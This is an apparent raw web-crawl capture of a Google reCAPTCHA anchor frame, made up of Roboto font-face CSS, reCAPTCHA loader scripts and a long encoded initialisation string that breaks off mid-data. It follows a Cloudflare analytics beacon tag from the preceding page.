<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9q6492wmdvof
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fyVFGZs1VCgB5_xcJSSNfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fyVFGZs1VCgB5_xcJSSNfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fyVFGZs1VCgB5_xcJSSNfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22bHIPC3XCsAZhcw/[base64]/w5RYwqrDhyBhwrnCkMK3wr7DuDUlTMO2w6QyUkkXw617w61xD8KZZ8Kww73DrgkOesKABW3CiAQbw5dcX3nCsMK/w5MnwpLCkMKJC2IJwrZSUDFrwr9UFMOewpdadMOKwoXCjnl2wpXDiMOBw6kxcwl9N8O7fStrwpJ+KsKEw7fCh8KWw4ArwpDDmWNVwr9OwpVyVwoIG8OYFk/DqSzCgsOHw5Efw4Fjw69PYnpcMsKlLiTCksK5Z8OSN11dZg/DjnVQwofDkVNkFsKVw5BHwoRTw40Xwp1ad3hiHcO1dMOnw5hwwpRtw6rDpcK1EMKNwodmOggAcMKRwr1zODYmZD4pwozDicObAcKsNcOLKizChyjCgcOeDcKpN11xw4zDnMOuS8ONwrAtPcKRM3DCuMO4w43ClWnChRxFw6/CgcO6w68qXXl2PcKwGQnCnCzCmkURwqrDp8O3w5jDhQbDpyBgDAVHd8KlwqstL8O7w71RwqN5KcKPwrXDssOvw5oPw7XCgQpFCAvCpcOcw5JBXcKSw4DDhMKDw4zCogo/[base64]/CtcKIw4rCmsK+wpVoJS3CncKXw5HDpUl1NMKSw43CggRAwrNJF0wiwrkkOGbDpG0tw7o2FkxzwrjCoUQ9wod/DcK/RhrDvXPCk8O5w6HDmMK8T8KtwpsDwq/Co8KbwrxCNcO8wobCvMKJFcKWUQPDnsOFKx/Dl3tLL8KDwqPCm8OcR8K3e8KCwp7CuHvDvxrDmCDCuQ7CpMOJLDo+w7Fyw6HDgsKsO3/DlG/CjSsVw43CqsKeEcKzwoMUw59twpLClcOpV8OwBk7CqMKEw57DpAHCuWLDvMKsw41gPsOSVV0iSsKqO8KKHsKrPXcgAsK4wrwQDHbCtsKHXcOqw6wVwq8cYnVjw494wr7Di8KwecKbwoAYw7rDvcK5woHDtEY6VsKNwpPDoV/DuMOtw4cfwrxzworCncO3wqrDih1Mw5VMwqR7w4XCpDHDsVpCbVNjO8Kxwr4HZcOow5rDg2PCv8Ovw5plZMOKc3XClcKGDgwCFBgOwrh/wqNzRmrDmMOCZmfDpcKGAXYfw41LDcOkwr3Cow7CvH/DjAbDrMKewqjCjcOGd8K0Un3DgV1kw75nOsOXw5g3w4EjLsKaAjTDi8K9WsKCw5XCvcKodkAbJsKuwo/[base64]/CkDVpQcOTFD5zG8OBwrtrw5EBwqrCncKxMDRfw5TCgDXDgMKHa31Sw5TCsHjCp8ONwrzCsXLCqAIxKnbDmTYYVsK3w6XCo0LDtsKgPDvCsxFnIU5SdMKjWG/CmMOVwol0wqg/w6AWIsKewqDCrcOAwpvDtV7CpB0xcsKyJsKQNn/Cu8KPfBspb8ODeGJfPjfDicOdwrrDtHTDlMKSw50Lw589wpMuwpcga1jCmMOsKMKaF8KlBsKzHcKCw6Z6wpEBeT8QEBI2w5/DlXzDjGpWwqTCrcOtX3kHJgDDgMKfHgNUEsK8IhXCg8KHMhsNwrk2w63CnMOGbkzCqzfDqcKywonCg8KvFxTCnUnDhT7ChMO1PFTDi18pIA/CuB45w6XDgMODdz3Dqxgmw7XCssKqw4bCpcKATH1maQ87J8KPwpFsEcOMM1x5w4Qdw4zCoyLDvsO/w5M8aUlrwqJRw6hrw6HDrRbCmcOHw4oVwp8Uw5PDu0Z1PEfDuyjClXtTAScmSMKQwphhZsOEwpjCuMKXLsOUwo7Cp8OSJzt7Eg3Di8Obw5I/[base64]/Co3xqw5ZLR8K9V8KbUW3CuVZRwq1TLXDDlivCvMOxw6DCpEt0UxLDjDF7UsO4wpx5DRVIV1NOa0VvPXnCo1bCj8KtBBnDjBbChTjCtxjDtDfDqSXDpRbCg8O2FsK5F0zDqMOuGVEBODJBZh/Cq2MtYxBQZcKswo3Dp8OBSsOlTsOuacKlVzg1f1k/[base64]/w7fDj8OQw5bDrMOywrTDvMOmBBwraxctw5JXCMOKIMONWyd6dDhVw4DDscOewqFawpbDpiIUwqISwqLCoAHCoyNBwrfDoyDCg8KoWgtTWzjCo8KuVMOYw7c9UMOgw7PCmg3CocKSHcOlEz/[base64]/w4lJScKJBlLCnVnDqBZMw7YTFh3DjMKpwrE1wrnDkHXDl2ItFgx/OMOLdi9Aw45ENsOEw6tDwpkTeBM2w5EJw4rDnMKaFsObw6vDpDTDiV98YVHDtsOwcDRCw5PCrDjCk8KswqokYwrDrsO/HGPClcO7OHgHX8KxNcOew7ZNSXDDi8O8w5bDlR7Cq8O5QsKMc8OlUMOBYW0NBcKUwozDk2opwqU8H1LDrzrDujTCusOaDA8Cw6/DoMOuwpPDvcOGwpU6wo41w79Fw5RkwrgUwqXCg8KSw6NOw5x5cHvCjMOywqcuwqxGw54cPsOoScKww6fCjcOqw4w2M07DlcOzw5HCgnLDlsKGwr3DkMOIwoYCDcOOUcKzN8O3RcK2wo0wbMOhLyNGw5bDoiYxw4tuwqTDiDjDgMO1AMOkJjPCs8Ofw7/DiwpDwrE3KUIuw4wfAsK8F8Oow6dCLitVwoUWGQPCvGBsYsOJYk0pTsKUwpHDsQB0P8KoasKgEcOBbCXCtE7Dt8KHw5/CnsKkwoTCoMO3EsKuw70FFcO+wq1/wqXCknhIwpJmwq/DrgLDswMjP8OoCMOsdwZsw4kqd8KBHsOJfxxTJi/DvEfDqmjCnw3Dl8K4csOYwr/[base64]/CjcK2OsKuLcOcbBNgw7N9TMOgEXYCwrnDtxnD